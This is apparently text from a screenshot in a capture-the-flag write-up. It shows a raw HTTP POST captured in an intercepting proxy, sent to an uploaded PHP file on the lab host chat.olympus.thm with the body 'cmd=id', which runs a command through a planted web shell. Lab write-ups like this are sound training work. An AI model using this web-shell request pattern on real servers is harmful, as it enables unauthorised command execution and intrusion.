 Request
Pretty Raw Hex
1 POST /uploads/fa8e5ef46fad7138483709a5f1cc8113.php HTTP/1.1
2 Host: chat.olympus.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0cpgm4f068siil0mpgu5ll4jr0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=id